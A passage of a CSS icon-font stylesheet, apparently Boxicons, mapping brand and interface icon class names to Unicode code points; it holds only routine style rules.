  padding: 0.25em;
  border: 0.07em solid rgba(0, 0, 0, 0.1);
  border-radius: 50%;
}

.bxl-500px:before {
  content: "\e900";
}

.bxl-adobe:before {
  content: "\e901";
}

.bxl-airbnb:before {
  content: "\e902";
}

.bxl-algolia:before {
  content: "\e903";
}

.bxl-amazon:before {
  content: "\e904";
}

.bxl-android:before {
  content: "\e905";
}

.bxl-angular:before {
  content: "\e906";
}

.bxl-apple:before {
  content: "\e907";
}

.bxl-audible:before {
  content: "\e908";
}

.bxl-baidu:before {
  content: "\e909";
}

.bxl-behance:before {
  content: "\e90a";
}

.bxl-bing:before {
  content: "\e90b";
}

.bxl-bitcoin:before {
  content: "\e90c";
}

.bxl-blogger:before {
  content: "\e90d";
}

.bxl-bootstrap:before {
  content: "\e90e";
}

.bxl-chrome:before {
  content: "\e90f";
}

.bxl-codepen:before {
  content: "\e910";
}

.bxl-creative-commons:before {
  content: "\e911";
}

.bxl-css3:before {
  content: "\e912";
}

.bxl-dailymotion:before {
  content: "\e913";
}

.bxl-deviantart:before {
  content: "\e914";
}

.bxl-dev-to:before {
  content: "\e915";
}

.bxl-digg:before {
  content: "\e916";
}

.bxl-digitalocean:before {
  content: "\e917";
}

.bxl-discord:before {
  content: "\e918";
}

.bxl-discourse:before {
  content: "\e919";
}

.bxl-dribbble:before {
  content: "\e91a";
}

.bxl-dropbox:before {
  content: "\e91b";
}

.bxl-drupal:before {
  content: "\e91c";
}

.bxl-ebay:before {
  content: "\e91d";
}

.bxl-edge:before {
  content: "\e91e";
}

.bxl-etsy:before {
  content: "\e91f";
}

.bxl-facebook:before {
  content: "\e920";
}

.bxl-facebook-circle:before {
  content: "\e921";
}

.bxl-facebook-square:before {
  content: "\e922";
}

.bxl-figma:before {
  content: "\e923";
}

.bxl-firefox:before {
  content: "\e924";
}

.bxl-flickr:before {
  content: "\e925";
}

.bxl-flickr-square:before {
  content: "\e926";
}

.bxl-foursquare:before {
  content: "\e927";
}

.bxl-git:before {
  content: "\e928";
}

.bxl-github:before {
  content: "\e929";
}

.bxl-gitlab:before {
  content: "\e92a";
}

.bxl-google:before {
  content: "\e92b";
}

.bxl-google-plus:before {
  content: "\e92c";
}

.bxl-google-plus-circle:before {
  content: "\e92d";
}

.bxl-html5:before {
  content: "\e92e";
}

.bxl-imdb:before {
  content: "\e92f";
}

.bxl-instagram:before {
  content: "\e930";
}

.bxl-instagram-alt:before {
  content: "\e931";
}

.bxl-internet-explorer:before {
  content: "\e932";
}

.bxl-invision:before {
  content: "\e933";
}

.bxl-javascript:before {
  content: "\e934";
}

.bxl-joomla:before {
  content: "\e935";
}

.bxl-jquery:before {
  content: "\e936";
}

.bxl-jsfiddle:before {
  content: "\e937";
}

.bxl-kickstarter:before {
  content: "\e938";
}

.bxl-less:before {
  content: "\e939";
}

.bxl-linkedin:before {
  content: "\e93a";
}

.bxl-linkedin-square:before {
  content: "\e93b";
}

.bxl-magento:before {
  content: "\e93c";
}

.bxl-mailchimp:before {
  content: "\e93d";
}

.bxl-mastercard:before {
  content: "\e93e";
}

.bxl-medium:before {
  content: "\e93f";
}

.bxl-medium-old:before {
  content: "\e940";
}

.bxl-medium-square:before {
  content: "\e941";
}

.bxl-messenger:before {
  content: "\e942";
}

.bxl-microsoft:before {
  content: "\e943";
}

.bxl-nodejs:before {
  content: "\e944";
}

.bxl-opera:before {
  content: "\e945";
}

.bxl-patreon:before {
  content: "\e946";
}

.bxl-paypal:before {
  content: "\e947";
}

.bxl-periscope:before {
  content: "\e948";
}

.bxl-pinterest:before {
  content: "\e949";
}

.bxl-pinterest-alt:before {
  content: "\e94a";
}

.bxl-play-store:before {
  content: "\e94b";
}

.bxl-pocket:before {
  content: "\e94c";
}

.bxl-product-hunt:before {
  content: "\e94d";
}

.bxl-quora:before {
  content: "\e94e";
}

.bxl-react:before {
  content: "\e94f";
}

.bxl-redbubble:before {
  content: "\e950";
}

.bxl-reddit:before {
  content: "\e951";
}

.bxl-redux:before {
  content: "\e952";
}

.bxl-sass:before {
  content: "\e953";
}

.bxl-shopify:before {
  content: "\e954";
}

.bxl-skype:before {
  content: "\e955";
}

.bxl-slack:before {
  content: "\e956";
}

.bxl-slack-old:before {
  content: "\e957";
}

.bxl-snapchat:before {
  content: "\e958";
}

.bxl-soundcloud:before {
  content: "\e959";
}

.bxl-spotify:before {
  content: "\e95a";
}

.bxl-squarespace:before {
  content: "\e95b";
}

.bxl-stack-overflow:before {
  content: "\e95c";
}

.bxl-stripe:before {
  content: "\e95d";
}

.bxl-telegram:before {
  content: "\e95e";
}

.bxl-trello:before {
  content: "\e95f";
}

.bxl-tumblr:before {
  content: "\e960";
}

.bxl-twitch:before {
  content: "\e961";
}

.bxl-twitter:before {
  content: "\e962";
}

.bxl-unsplash:before {
  content: "\e963";
}

.bxl-vimeo:before {
  content: "\e964";
}

.bxl-visa:before {
  content: "\e965";
}

.bxl-vk:before {
  content: "\e966";
}

.bxl-vuejs:before {
  content: "\e967";
}

.bxl-whatsapp:before {
  content: "\e968";
}

.bxl-whatsapp-square:before {
  content: "\e969";
}

.bxl-wikipedia:before {
  content: "\e96a";
}

.bxl-windows:before {
  content: "\e96b";
}

.bxl-wix:before {
  content: "\e96c";
}

.bxl-wordpress:before {
  content: "\e96d";
}

.bxl-yahoo:before {
  content: "\e96e";
}

.bxl-yelp:before {
  content: "\e96f";
}

.bxl-youtube:before {
  content: "\e970";
}

.bx-abacus:before {
  content: "\e971";
}

.bx-accessibility:before {
  content: "\e972";
}

.bx-add-to-queue:before {
  content: "\e973";
}

.bx-adjust:before {
  content: "\e974";
}

.bx-alarm:before {
  content: "\e975";
}

.bx-alarm-add:before {
  content: "\e976";
}

.bx-alarm-exclamation:before {
  content: "\e977";
}

.bx-alarm-off:before {
  content: "\e978";
}

.bx-alarm-snooze:before {
  content: "\e979";
}

.bx-album:before {
  content: "\e97a";
}

.bx-align-justify:before {
  content: "\e97b";
}

.bx-align-left:before {
  content: "\e97c";
}

.bx-align-middle:before {
  content: "\e97d";
}

.bx-align-right:before {
  content: "\e97e";
}

.bx-analyse:before {
  content: "\e97f";
}

.bx-anchor:before {
  content: "\e980";
}

.bx-angry:before {
  content: "\e981";
}

.bx-aperture:before {
  content: "\e982";
}

.bx-arch:before {
  content: "\e983";
}

.bx-archive:before {
  content: "\e984";
}

.bx-archive-in:before {
  content: "\e985";
}

.bx-archive-out:before {
  content: "\e986";
}

.bx-area:before {
  content: "\e987";
}

.bx-arrow-back:before {
  content: "\e988";
}

.bx-arrow-from-bottom:before {
  content: "\e989";
}

.bx-arrow-from-left:before {
  content: "\e98a";
}

.bx-arrow-from-right:before {
  content: "\e98b";
}

.bx-arrow-from-top:before {
  content: "\e98c";
}

.bx-arrow-to-bottom:before {
  content: "\e98d";
}

.bx-arrow-to-left:before {
  content: "\e98e";
}

.bx-arrow-to-right:before {
  content: "\e98f";
}

.bx-arrow-to-top:before {
  content: "\e990";
}

.bx-at:before {
  content: "\e991";
}

.bx-atom:before {
  content: "\e992";
}

.bx-award:before {
  content: "\e993";
}

.bx-badge:before {
  content: "\e994";
}

.bx-badge-check:before {
  content: "\e995";
}

.bx-ball:before {
  content: "\e996";
}

.bx-band-aid:before {
  content: "\e997";
}

.bx-bar-chart:before {
  content: "\e998";
}

.bx-bar-chart-alt:before {
  content: "\e999";
}

.bx-bar-chart-alt-2:before {
  content: "\e99a";
}

.bx-bar-chart-square:before {
  content: "\e99b";
}

.bx-barcode:before {
  content: "\e99c";
}

.bx-barcode-reader:before {
  content: "\e99d";
}

.bx-baseball:before {
  content: "\e99e";
}

.bx-basket:before {
  content: "\e99f";
}

.bx-basketball:before {
  content: "\e9a0";
}

.bx-bath:before {
  content: "\e9a1";
}

.bx-battery:before {
  content: "\e9a2";
}

.bx-bed:before {
  content: "\e9a3";
}

.bx-been-here:before {
  content: "\e9a4";
}

.bx-beer:before {
  content: "\e9a5";
}

.bx-bell:before {
  content: "\e9a6";
}

.bx-bell-minus:before {
  content: "\e9a7";
}

.bx-bell-off:before {
  content: "\e9a8";
}

.bx-bell-plus:before {
  content: "\e9a9";
}

.bx-bible:before {
  content: "\e9aa";
}

.bx-bitcoin:before {
  content: "\e9ab";
}

.bx-blanket:before {
  content: "\e9ac";
}

.bx-block:before {
  content: "\e9ad";
}

.bx-bluetooth:before {
  content: "\e9ae";
}

.bx-body:before {
  content: "\e9af";
}

.bx-bold:before {
  content: "\e9b0";
}

.bx-bolt-circle:before {
  content: "\e9b1";
}

.bx-bomb:before {
  content: "\e9b2";
}

.bx-bone:before {
  content: "\e9b3";
}

.bx-bong:before {
  content: "\e9b4";
}

.bx-book:before {
  content: "\e9b5";
}

.bx-book-add:before {
  content: "\e9b6";
}

.bx-book-alt:before {
  content: "\e9b7";
}

.bx-book-bookmark:before {
  content: "\e9b8";
}

.bx-book-content:before {
  content: "\e9b9";
}

.bx-book-heart:before {
  content: "\e9ba";
}

.bx-bookmark:before {
  content: "\e9bb";
}

.bx-bookmark-minus:before {
  content: "\e9bc";
}

.bx-bookmark-plus:before {
  content: "\e9bd";
}

.bx-bookmarks:before {
  content: "\e9be";
}

.bx-book-open:before {
  content: "\e9bf";
}

.bx-book-reader:before {
  content: "\e9c0";
}

.bx-border-all:before {
  content: "\e9c1";
}

.bx-border-bottom:before {
  content: "\e9c2";
}

.bx-border-inner:before {
  content: "\e9c3";
}

.bx-border-left:before {
  content: "\e9c4";
}

.bx-border-none:before {
  content: "\e9c5";
}

.bx-border-outer:before {
  content: "\e9c6";
}

.bx-border-radius:before {
  content: "\e9c7";
}

.bx-border-right:before {
  content: "\e9c8";
}

.bx-border-top:before {
  content: "\e9c9";
}

.bx-bot:before {
  content: "\e9ca";
}

.bx-bowling-ball:before {
  content: "\e9cb";
}

.bx-box:before {
  content: "\e9cc";
}

.bx-bracket:before {
  content: "\e9cd";
}

.bx-braille:before {
  content: "\e9ce";
}

.bx-brain:before {
  content: "\e9cf";
}

.bx-briefcase:before {
  content: "\e9d0";
}

.bx-briefcase-alt:before {
  content: "\e9d1";
}

.bx-briefcase-alt-2:before {
  content: "\e9d2";
}

.bx-brightness:before {
  content: "\e9d3";
}

.bx-brightness-half:before {
  content: "\e9d4";
}

.bx-broadcast:before {
  content: "\e9d5";
}

.bx-brush:before {
  content: "\e9d6";
}

.bx-brush-alt:before {
  content: "\e9d7";
}

.bx-bug:before {
  content: "\e9d8";
}

.bx-bug-alt:before {
  content: "\e9d9";
}

.bx-building:before {
  content: "\e9da";
}

.bx-building-house:before {
  content: "\e9db";
}

.bx-buildings:before {
  content: "\e9dc";
}

.bx-bulb:before {
  content: "\e9dd";
}

.bx-bullseye:before {
  content: "\e9de";
}

.bx-buoy:before {
  content: "\e9df";
}

.bx-bus:before {
  content: "\e9e0";
}

.bx-bus-school:before {
  content: "\e9e1";
}

.bx-cabinet:before {
  content: "\e9e2";
}

.bx-cake:before {
  content: "\e9e3";
}

.bx-calculator:before {
  content: "\e9e4";
}

.bx-calendar:before {
  content: "\e9e5";
}

.bx-calendar-alt:before {
  content: "\e9e6";
}

.bx-calendar-check:before {
  content: "\e9e7";
}

.bx-calendar-edit:before {
  content: "\e9e8";
}

.bx-calendar-event:before {
  content: "\e9e9";
}

.bx-calendar-exclamation:before {
  content: "\e9ea";
}

.bx-calendar-heart:before {
  content: "\e9eb";
}

.bx-calendar-minus:before {
  content: "\e9ec";
}

.bx-calendar-plus:before {
  content: "\e9ed";
}

.bx-calendar-star:before {
  content: "\e9ee";
}

.bx-calendar-week:before {
  content: "\e9ef";
}

.bx-calendar-x:before {
  content: "\e9f0";
}

.bx-camera:before {
  content: "\e9f1";
}

.bx-camera-home:before {
  content: "\e9f2";
}

.bx-camera-movie:before {
  content: "\e9f3";
}

.bx-camera-off:before {
  content: "\e9f4";
}

.bx-capsule:before {
  content: "\e9f5";
}

.bx-captions:before {
  content: "\e9f6";
}

.bx-car:before {
  content: "\e9f7";
}

.bx-card:before {
  content: "\e9f8";
}

.bx-caret-down:before {
  content: "\e9f9";
}

.bx-caret-down-circle:before {
  content: "\e9fa";
}

.bx-caret-down-square:before {
  content: "\e9fb";
}

.bx-caret-left:before {
  content: "\e9fc";
}

.bx-caret-left-circle:before {
  content: "\e9fd";
}

.bx-caret-left-square:before {
  content: "\e9fe";
}

.bx-caret-right:before {
  content: "\e9ff";
}

.bx-caret-right-circle:before {
  content: "\ea00";
}

.bx-caret-right-square:before {
  content: "\ea01";
}

.bx-caret-up:before {
  content: "\ea02";
}

.bx-caret-up-circle:before {
  content: "\ea03";
}

.bx-caret-up-square:before {
  content: "\ea04";
}

.bx-carousel:before {
  content: "\ea05";
}

.bx-cart:before {
  content: "\ea06";
}

.bx-cart-alt:before {
  content: "\ea07";
}

.bx-cast:before {
  content: "\ea08";
}

.bx-cctv:before {
  content: "\ea09";
}

.bx-certification:before {
  content: "\ea0a";
}

.bx-chair:before {
  content: "\ea0b";
}

.bx-chalkboard:before {
  content: "\ea0c";
}

.bx-chart:before {
  content: "\ea0d";
}

.bx-chat:before {
  content: "\ea0e";
}

.bx-check:before {
  content: "\ea0f";
}

.bx-checkbox:before {
  content: "\ea10";
}

.bx-checkbox-checked:before {
  content: "\ea11";
}

.bx-checkbox-square:before {
  content: "\ea12";
}

.bx-check-circle:before {
  content: "\ea13";
}

.bx-check-double:before {
  content: "\ea14";
}

.bx-check-shield:before {
  content: "\ea15";
}

.bx-check-square:before {
  content: "\ea16";
}

.bx-chevron-down:before {
  content: "\ea17";
}

.bx-chevron-down-circle:before {
  content: "\ea18";
}

.bx-chevron-down-square:before {
  content: "\ea19";
}

.bx-chevron-left:before {
  content: "\ea1a";
}

.bx-chevron-left-circle:before {
  content: "\ea1b";
}

.bx-chevron-left-square:before {
  content: "\ea1c";
}

.bx-chevron-right:before {
  content: "\ea1d";
}

.bx-chevron-right-circle:before {
  content: "\ea1e";
}

.bx-chevron-right-square:before {
  content: "\ea1f";
}

.bx-chevrons-down:before {
  content: "\ea20";
}

.bx-chevrons-left:before {
  content: "\ea21";
}

.bx-chevrons-right:before {
  content: "\ea22";
}

.bx-chevrons-up:before {
  content: "\ea23";
}

.bx-chevron-up:before {
  content: "\ea24";
}

.bx-chevron-up-circle:before {
  content: "\ea25";
}

.bx-chevron-up-square:before {
  content: "\ea26";
}

.bx-chip:before {
  content: "\ea27";
}

.bx-church:before {
  content: "\ea28";
}

.bx-circle:before {
  content: "\ea29";
}

.bx-clinic:before {
  content: "\ea2a";
}

.bx-clipboard:before {
  content: "\ea2b";
}

.bx-closet:before {
  content: "\ea2c";
}

.bx-cloud:before {
  content: "\ea2d";
}

.bx-cloud-download:before {
  content: "\ea2e";
}

.bx-cloud-drizzle:before {
  content: "\ea2f";
}

.bx-cloud-lightning:before {
  content: "\ea30";
}

.bx-cloud-light-rain:before {
  content: "\ea31";
}

.bx-cloud-rain:before {
  content: "\ea32";
}

.bx-cloud-snow:before {
  content: "\ea33";
}

.bx-cloud-upload:before {
  content: "\ea34";
}

.bx-code:before {
  content: "\ea35";
}

.bx-code-alt:before {
  content: "\ea36";
}

.bx-code-block:before {
  content: "\ea37";
}

.bx-code-curly:before {
  content: "\ea38";
}

.bx-coffee:before {
  content: "\ea39";
}

.bx-coffee-togo:before {
  content: "\ea3a";
}

.bx-cog:before {
  content: "\ea3b";
}

.bx-coin:before {
  content: "\ea3c";
}

.bx-coin-stack:before {
  content: "\ea3d";
}

.bx-collapse:before {
  content: "\ea3e";
}

.bx-collection:before {
  content: "\ea3f";
}

.bx-color-fill:before {
  content: "\ea40";
}

.bx-columns:before {
  content: "\ea41";
}

.bx-command:before {
  content: "\ea42";
}

.bx-comment:before {
  content: "\ea43";
}

.bx-comment-add:before {
  content: "\ea44";
}

.bx-comment-check:before {
  content: "\ea45";
}

.bx-comment-detail:before {
  content: "\ea46";
}

.bx-comment-dots:before {
  content: "\ea47";
}

.bx-comment-edit:before {
  content: "\ea48";
}

.bx-comment-error:before {
  content: "\ea49";
}

.bx-comment-minus:before {
  content: "\ea4a";
}

.bx-comment-x:before {
  content: "\ea4b";
}

.bx-compass:before {
  content: "\ea4c";
}

.bx-confused:before {
  content: "\ea4d";
}

.bx-conversation:before {
  content: "\ea4e";
}

.bx-cookie:before {
  content: "\ea4f";
}

.bx-cool:before {
  content: "\ea50";
}

.bx-copy:before {
  content: "\ea51";
}

.bx-copy-alt:before {
  content: "\ea52";
}

.bx-copyright:before {
  content: "\ea53";
}

.bx-credit-card:before {
  content: "\ea54";
}

.bx-credit-card-alt:before {
  content: "\ea55";
}

.bx-credit-card-front:before {
  content: "\ea56";
}

.bx-crop:before {
  content: "\ea57";
}

.bx-crosshair:before {
  content: "\ea58";
}

.bx-crown:before {
  content: "\ea59";
}

.bx-cube:before {
  content: "\ea5a";
}

.bx-cube-alt:before {
  content: "\ea5b";
}

.bx-cuboid:before {
  content: "\ea5c";
}

.bx-current-location:before {
  content: "\ea5d";
}

.bx-customize:before {
  content: "\ea5e";
}

.bx-cut:before {
  content: "\ea5f";
}

.bx-cycling:before {
  content: "\ea60";
}

.bx-cylinder:before {
  content: "\ea61";
}

.bx-data:before {
  content: "\ea62";
}

.bx-desktop:before {
  content: "\ea63";
}

.bx-detail:before {
  content: "\ea64";
}

.bx-devices:before {
  content: "\ea65";
}

.bx-dialpad:before {
  content: "\ea66";
}

.bx-dialpad-alt:before {
  content: "\ea67";
}

.bx-diamond:before {
  content: "\ea68";
}

.bx-dice-1:before {
  content: "\ea69";
}

.bx-dice-2:before {
  content: "\ea6a";
}

.bx-dice-3:before {
  content: "\ea6b";
}

.bx-dice-4:before {
  content: "\ea6c";
}

.bx-dice-5:before {
  content: "\ea6d";
}

.bx-dice-6:before {
  content: "\ea6e";
}

.bx-directions:before {
  content: "\ea6f";
}

.bx-disc:before {
  content: "\ea70";
}

.bx-dish:before {
  content: "\ea71";
}

.bx-dislike:before {
  content: "\ea72";
}

.bx-dizzy:before {
  content: "\ea73";
}

.bx-dna:before {
  content: "\ea74";
}

.bx-dock-bottom:before {
  content: "\ea75";
}

.bx-dock-left:before {
  content: "\ea76";
}

.bx-dock-right:before {
  content: "\ea77";
}

.bx-dock-top:before {
  content: "\ea78";
}

.bx-dollar:before {
  content: "\ea79";
}

.bx-dollar-circle:before {
  content: "\ea7a";
}

.bx-donate-blood:before {
  content: "\ea7b";
}

.bx-donate-heart:before {
  content: "\ea7c";
}

.bx-door-open:before {
  content: "\ea7d";
}

.bx-dots-horizontal:before {
  content: "\ea7e";
}

.bx-dots-horizontal-rounded:before {
  content: "\ea7f";
}

.bx-dots-vertical:before {
  content: "\ea80";
}

.bx-dots-vertical-rounded:before {
  content: "\ea81";
}

.bx-doughnut-chart:before {
  content: "\ea82";
}

.bx-down-arrow:before {
  content: "\ea83";
}

.bx-down-arrow-alt:before {
  content: "\ea84";
}

.bx-down-arrow-circle:before {
  content: "\ea85";
}

.bx-download:before {
  content: "\ea86";
}

.bx-downvote:before {
  content: "\ea87";
}

.bx-drink:before {
  content: "\ea88";
}

.bx-droplet:before {
  content: "\ea89";
}

.bx-dumbbell:before {
  content: "\ea8a";
}

.bx-duplicate:before {
  content: "\ea8b";
}

.bx-edit:before {
  content: "\ea8c";
}

.bx-edit-alt:before {
  content: "\ea8d";
}

.bx-envelope:before {
  content: "\ea8e";
}

.bx-envelope-open:before {
  content: "\ea8f";
}

.bx-equalizer:before {
  content: "\ea90";
}

.bx-eraser:before {
  content: "\ea91";
}

.bx-error:before {
  content: "\ea92";
}

.bx-error-alt:before {
  content: "\ea93";
}

.bx-error-circle:before {
  content: "\ea94";
}

.bx-euro:before {
  content: "\ea95";
}

.bx-exclude:before {
  content: "\ea96";
}

.bx-exit:before {
  content: "\ea97";
}

.bx-exit-fullscreen:before {
  content: "\ea98";
}

.bx-expand:before {
  content: "\ea99";
}

.bx-export:before {
  content: "\ea9a";
}

.bx-extension:before {
  content: "\ea9b";
}

.bx-face:before {
  content: "\ea9c";
}

.bx-fast-forward:before {
  content: "\ea9d";
}

.bx-fast-forward-circle:before {
  content: "\ea9e";
}

.bx-female:before {
  content: "\ea9f";
}

.bx-female-sign:before {
  content: "\eaa0";
}

.bx-file:before {
  content: "\eaa1";
}

.bx-file-blank:before {
  content: "\eaa2";
}

.bx-file-find:before {
  content: "\eaa3";
}

.bx-film:before {
  content: "\eaa4";
}

.bx-filter:before {
  content: "\eaa5";
}

.bx-filter-alt:before {
  content: "\eaa6";
}

.bx-fingerprint:before {
  content: "\eaa7";
}

.bx-first-aid:before {
  content: "\eaa8";
}

.bx-first-page:before {
  content: "\eaa9";
}

.bx-flag:before {
  content: "\eaaa";
}

.bx-folder:before {
  content: "\eaab";
}

.bx-folder-minus:before {
  content: "\eaac";
}

.bx-folder-open:before {
  content: "\eaad";
}

.bx-folder-plus:before {
  content: "\eaae";
}

.bx-font:before {
  content: "\eaaf";
}

.bx-font-color:before {
  content: "\eab0";
}

.bx-font-family:before {
  content: "\eab1";
}

.bx-font-size:before {
  content: "\eab2";
}

.bx-food-menu:before {
  content: "\eab3";
}

.bx-food-tag:before {
  content: "\eab4";
}

.bx-football:before {
  content: "\eab5";
}

.bx-fridge:before {
  content: "\eab6";
}

.bx-fullscreen:before {
  content: "\eab7";
}

.bx-game:before {
  content: "\eab8";
}

.bx-gas-pump:before {
  content: "\eab9";
}

.bx-ghost:before {
  content: "\eaba";
}

.bx-gift:before {
  content: "\eabb";
}

.bx-git-branch:before {
  content: "\eabc";
}

.bx-git-commit:before {
  content: "\eabd";
}

.bx-git-compare:before {
  content: "\eabe";
}

.bx-git-merge:before {
  content: "\eabf";
}

.bx-git-pull-request:before {
  content: "\eac0";
}

.bx-git-repo-forked:before {
  content: "\eac1";
}

.bx-glasses:before {
  content: "\eac2";
}

.bx-glasses-alt:before {
  content: "\eac3";
}

.bx-globe:before {
  content: "\eac4";
}

.bx-globe-alt:before {
  content: "\eac5";
}

.bx-grid:before {
  content: "\eac6";
}

.bx-grid-alt:before {
  content: "\eac7";
}

.bx-grid-horizontal:before {
  content: "\eac8";
}

.bx-grid-small:before {
  content: "\eac9";
}

.bx-grid-vertical:before {
  content: "\eaca";
}

.bx-group:before {
  content: "\eacb";
}

.bx-handicap:before {
  content: "\eacc";
}

.bx-happy:before {
  content: "\eacd";
}

.bx-happy-alt:before {
  content: "\eace";
}

.bx-happy-beaming:before {
  content: "\eacf";
}

.bx-happy-heart-eyes:before {
  content: "\ead0";
}

.bx-hash:before {
  content: "\ead1";
}

.bx-hdd:before {
  content: "\ead2";
}

.bx-heading:before {
  content: "\ead3";
}

.bx-headphone:before {
  content: "\ead4";
}

.bx-health:before {
  content: "\ead5";
}

.bx-heart:before {
  content: "\ead6";
}

.bx-heart-circle:before {
  content: "\ead7";
}

.bx-heart-square:before {
  content: "\ead8";
}

.bx-help-circle:before {
  content: "\ead9";
}

.bx-hide:before {
  content: "\eada";
}

.bx-highlight:before {
  content: "\eadb";
}

.bx-history:before {
  content: "\eadc";
}

.bx-hive:before {
  content: "\eadd";
}

.bx-home:before {
  content: "\eade";
}

.bx-home-alt:before {
  content: "\eadf";
}

.bx-home-circle:before {
  content: "\eae0";
}

.bx-home-heart:before {
  content: "\eae1";
}

.bx-home-smile:before {
  content: "\eae2";
}

.bx-horizontal-center:before {
  content: "\eae3";
}

.bx-hotel:before {
  content: "\eae4";
}

.bx-hourglass:before {
  content: "\eae5";
}

.bx-id-card:before {
  content: "\eae6";
}

.bx-image:before {
  content: "\eae7";
}

.bx-image-add:before {
  content: "\eae8";
}

.bx-image-alt:before {
  content: "\eae9";
}

.bx-images:before {
  content: "\eaea";
}

.bx-import:before {
  content: "\eaeb";
}

.bx-infinite:before {
  content: "\eaec";
}

.bx-info-circle:before {
  content: "\eaed";
}

.bx-info-square:before {
  content: "\eaee";
}

.bx-intersect:before {
  content: "\eaef";
}

.bx-italic:before {
  content: "\eaf0";
}

.bx-joystick:before {
  content: "\eaf1";
}

.bx-joystick-alt:before {
  content: "\eaf2";
}

.bx-joystick-button:before {
  content: "\eaf3";
}

.bx-key:before {
  content: "\eaf4";
}

.bx-label:before {
  content: "\eaf5";
}

.bx-landscape:before {
  content: "\eaf6";
}

.bx-laptop:before {
  content: "\eaf7";
}

.bx-last-page:before {
  content: "\eaf8";
}

.bx-laugh:before {
  content: "\eaf9";
}

.bx-layer:before {
  content: "\eafa";
}

.bx-layer-minus:before {
  content: "\eafb";
}

.bx-layer-plus:before {
  content: "\eafc";
}

.bx-layout:before {
  content: "\eafd";
}

.bx-left-arrow:before {
  content: "\eafe";
}

.bx-left-arrow-alt:before {
  content: "\eaff";
}

.bx-left-arrow-circle:before {
  content: "\eb00";
}

.bx-left-down-arrow-circle:before {
  content: "\eb01";
}

.bx-left-indent:before {
  content: "\eb02";
}

.bx-left-top-arrow-circle:before {
  content: "\eb03";
}

.bx-like:before {
  content: "\eb04";
}

.bx-line-chart:before {
  content: "\eb05";
}

.bx-line-chart-down:before {
  content: "\eb06";
}

.bx-link:before {
  content: "\eb07";
}

.bx-link-alt:before {
  content: "\eb08";
}

.bx-link-external:before {
  content: "\eb09";
}

.bx-lira:before {
  content: "\eb0a";
}

.bx-list-check:before {
  content: "\eb0b";
}

.bx-list-minus:before {
  content: "\eb0c";
}

.bx-list-ol:before {
  content: "\eb0d";
}

.bx-list-plus:before {
  content: "\eb0e";
}

.bx-list-ul:before {
  content: "\eb0f";
}

.bx-loader:before {
  content: "\eb10";
}

.bx-loader-alt:before {
  content: "\eb11";
}

.bx-loader-circle:before {
  content: "\eb12";
}

.bx-location-plus:before {
  content: "\eb13";
}

.bx-lock:before {
  content: "\eb14";
}

.bx-lock-alt:before {
  content: "\eb15";
}

.bx-lock-open:before {
  content: "\eb16";
}

.bx-lock-open-alt:before {
  content: "\eb17";
}

.bx-log-in:before {
  content: "\eb18";
}

.bx-log-in-circle:before {
  content: "\eb19";
}

.bx-log-out:before {
  content: "\eb1a";
}

.bx-log-out-circle:before {
  content: "\eb1b";
}

.bx-low-vision:before {
  content: "\eb1c";
}

.bx-magnet:before {
  content: "\eb1d";
}

.bx-mail-send:before {
  content: "\eb1e";
}

.bx-male:before {
  content: "\eb1f";
}

.bx-male-sign:before {
  content: "\eb20";
}

.bx-map:before {
  content: "\eb21";
}

.bx-map-alt:before {
  content: "\eb22";
}

.bx-map-pin:before {
  content: "\eb23";
}

.bx-mask:before {
  content: "\eb24";
}

.bx-medal:before {
  content: "\eb25";
}

.bx-meh:before {
  content: "\eb26";
}

.bx-meh-alt:before {
  content: "\eb27";
}

.bx-meh-blank:before {
  content: "\eb28";
}

.bx-memory-card:before {
  content: "\eb29";
}

.bx-menu:before {
  content: "\eb2a";
}

.bx-menu-alt-left:before {
  content: "\eb2b";
}

.bx-menu-alt-right:before {
  content: "\eb2c";
}

.bx-merge:before {
  content: "\eb2d";
}

.bx-message:before {
  content: "\eb2e";
}

.bx-message-add:before {
  content: "\eb2f";
}

.bx-message-alt:before {
  content: "\eb30";
}

.bx-message-alt-add:before {
  content: "\eb31";
}

.bx-message-alt-check:before {
  content: "\eb32";
}

.bx-message-alt-detail:before {
  content: "\eb33";
}

.bx-message-alt-dots:before {
  content: "\eb34";
}

.bx-message-alt-edit:before {
  content: "\eb35";
}

.bx-message-alt-error:before {
  content: "\eb36";
}

.bx-message-alt-minus:before {
  content: "\eb37";
}

.bx-message-alt-x:before {
  content: "\eb38";
}

.bx-message-check:before {
  content: "\eb39";
}

.bx-message-detail:before {
  content: "\eb3a";
}

.bx-message-dots:before {
  content: "\eb3b";
}

.bx-message-edit:before {
  content: "\eb3c";
}

.bx-message-error:before {
  content: "\eb3d";
}

.bx-message-minus:before {
  content: "\eb3e";
}

.bx-message-rounded:before {
  content: "\eb3f";
}

.bx-message-rounded-add:before {
  content: "\eb40";
}

.bx-message-rounded-check:before {
  content: "\eb41";
}

.bx-message-rounded-detail:before {
  content: "\eb42";
}

.bx-message-rounded-dots:before {
  content: "\eb43";
}

.bx-message-rounded-edit:before {
  content: "\eb44";
}

.bx-message-rounded-error:before {
  content: "\eb45";
}

.bx-message-rounded-minus:before {
  content: "\eb46";
}

.bx-message-rounded-x:before {
  content: "\eb47";
}

.bx-message-square:before {
  content: "\eb48";
}

.bx-message-square-add:before {
  content: "\eb49";
}

.bx-message-square-check:before {
  content: "\eb4a";
}

.bx-message-square-detail:before {
  content: "\eb4b";
}

.bx-message-square-dots:before {
  content: "\eb4c";
}

.bx-message-square-edit:before {
  content: "\eb4d";
}

.bx-message-square-error:before {
  content: "\eb4e";
}

.bx-message-square-minus:before {
  content: "\eb4f";
}

.bx-message-square-x:before {
  content: "\eb50";
}

.bx-message-x:before {
  content: "\eb51";
}

.bx-meteor:before {
  content: "\eb52";
}

.bx-microchip:before {
  content: "\eb53";
}

.bx-microphone:before {
  content: "\eb54";
}

.bx-microphone-off:before {
  content: "\eb55";
}

.bx-minus:before {
  content: "\eb56";
}

.bx-minus-back:before {
  content: "\eb57";
}

.bx-minus-circle:before {
  content: "\eb58";
}

.bx-minus-front:before {
  content: "\eb59";
}

.bx-mobile:before {
  content: "\eb5a";
}

.bx-mobile-alt:before {
  content: "\eb5b";
}

.bx-mobile-landscape:before {
  content: "\eb5c";
}

.bx-mobile-vibration:before {
  content: "\eb5d";
}

.bx-money:before {
  content: "\eb5e";
}

.bx-moon:before {
  content: "\eb5f";
}

.bx-mouse:before {
  content: "\eb60";
}

.bx-mouse-alt:before {
  content: "\eb61";
}

.bx-move:before {
  content: "\eb62";
}

.bx-move-horizontal:before {
  content: "\eb63";
}

.bx-move-vertical:before {
  content: "\eb64";
}

.bx-movie:before {
  content: "\eb65";
}

.bx-music:before {
  content: "\eb66";
}

.bx-navigation:before {
  content: "\eb67";
}

